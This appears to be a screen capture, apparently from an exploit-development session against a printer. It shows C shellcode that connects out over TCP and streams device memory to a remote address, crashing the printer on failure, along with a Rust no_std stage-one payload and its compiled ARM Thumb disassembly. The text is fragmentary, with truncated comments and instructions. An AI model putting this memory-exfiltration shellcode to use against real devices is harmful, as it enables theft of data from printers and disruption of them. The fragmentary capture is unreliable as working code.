 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/rust_stage1/src) - VIM
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
~/canon/superpeekpoke/shellcode.c 30,46-58 75%
1 #![feature(rustc_attrs, bool_to_option)]
2 #![no_std]
3 #![no_main]
4
5 use core::mem::MaybeUninit;
6 use core::mem::size_of_val;
7
8 /// Make a ve
9 type Result<T> = core::result::Result<T, ()>;
10
11 #[panic_handler]
12 fn panic(_: &core::panic::PanicInfo) -> ! {
13     loop {}
14 }
15
16 /// Rust representation of a `struct sockaddr_in`
17 #[repr(C)]
18 struct SockaddrIn {
19     family: u16,
20     port:   u16,
21     addr:   u32,
22     unused: MaybeUninit<[u8; 0x18]>,
23 }
24
25 /// A raw file descriptor which cannot hold a `-1` as a value
26 #[rustc_layout_scalar_valid_range_start(0)]
27 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
28 #[repr(transparent)]
29 pub struct File(i32);
30
31 impl File {
32     /// Create a new TCP socket
33     pub fn tcp_socket() -> Result<Self> {
34         unsafe {
35             // Call socket(1, 1, 6)
src/main.rs [+] 8,14 Top
-- INSERT --
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200fc <_start>:
200fc: b5f0 push
200fe: af03 add
20100: f84d bd04 str.w
20104: b088 sub
20106: 4d10 ldr
20108: 2001 movs r0, #1
2010a: 2101 movs r1, #1
2010c: 2206 movs r2, #6
2010e: 47a8 blx r5
20110: 4604 mov r4, r0
20112: 3001 adds r0, #1
20114: d014 beq.n 20140 <_start+0x44>
20116: 480d ldr r0, [pc, #52] ; (2014c <_start+0x50>)
20118: f505 73fc add.w r3, r5, #504 ; 0x1f8
2011c: 9001 str r0, [sp, #4]
2011e: 4669 mov r1, sp
20120: 480b ldr r0, [pc, #44] ; (20150 <_start+0x54>)
20122: 2220 movs r2, #32
20124: 9000 str r0, [sp, #0]
20126: 4620 mov r0, r4
20128: 4798 blx r3
2012a: 4d0a ldr r5, [pc, #40] ; (20154 <_start+0x58>)
2012c: 3001 adds r0, #1
2012e: d005 beq.n 2013c <_start+0x40>
20130: 4909 ldr r1, [pc, #36] ; (20158 <_start+0x5c>)
20132: 4620 mov r0, r4
20134: 4e09 ldr r6, [pc, #36] ; (2015c <_start+0x60>)
20136: 2215 movs r2, #21
20138: 2300 movs r3, #0
2013a: 47b0 blx r6
2013c: 4620 mov r0, r4
2013e: 47a8 blx r5
20140: b008 add sp, #32
20142: f85d bb04 ldr.w fp, [sp], #4
20146: bdf0 pop {r4, r5, r6, r7, pc}
20148: 001e780d .word 0x001e780d
2014c: c0a80102 .word 0xc0a80102
20150: d2040108 .word 0xd2040108
20154: 001e96d3 .word 0x001e96d3
20158: 000100e4 .word 0x000100e4
2015c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $